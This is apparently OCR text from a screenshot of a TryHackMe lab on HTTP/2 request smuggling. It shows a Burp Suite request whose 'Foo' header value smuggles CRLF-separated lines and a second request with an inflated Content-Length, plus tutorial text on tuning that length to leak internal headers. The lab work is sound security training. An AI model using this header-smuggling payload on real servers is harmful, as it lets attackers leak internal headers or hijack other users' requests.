 Activities
Burp Suite Community Edition
Mar 8 17:48
TryHackMe | Das
TryHackMe | HTT
10.10.75.88:8100/he
The Social Network
HTTP/2: The Seq
10.10.75.88:8100/st
Add-ons Manage
(404) Discord | #
Hack The Box :: H
https://tryhackme.com/room/http2requestsmuggling
Title
http2_request_smuggling_v1.2
IP Address
10.10.75.88
Expires
1h 07m 41s
?
Add 1 hour
Terminate
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × +
Send
Cancel
Target: https://10.10.75.88:8100
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /hello HTTP/2
2 Host: 10.10.75.88:8100
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Foo: bar
Search
0 highlights
Response
Pretty Raw Hex Render
\n
24 <div class="input-field second-wrap">
25 <input class="btn-search" type="submit"
value="SEARCH" />
26 </div>
27 </div>
28 <p>
Your search for did not match any
documents.
</p>
29 </form>
30 </div>
31 <script>
32
/*to prevent Firefox FOUC, this must be here*
/
33 let FF_FOUC_FIX;
34 </script>
35 </body>
</html>
Search
0 highlights
Inspector
Back
Request header
Name
foo
Value
bar \r \n
Host: 10.10.75.88:8100
\r \n
\r \n
Content-Length: 300 \r \n
Host: 10.10.75.88:8100
\r \n
Content-Type: applicatio
n/x-www-form-urlencoded
\r \n
\r \n
q=
Inspector
Notes
Done
1,240 bytes | 219 millis
Event log (1)
All issues
Memory: 130.3MB
Internal headers. You will need to play a bit with it until you get the right answer. If it's set too high, the connection will hang as the backend waits for that
many bytes to be transferred. If you set it too low, you may only get a part of the internal headers.
Now let's try sending this using Burp. First, capture the request that is sent by the website when performing a search. You should be able to identify a POST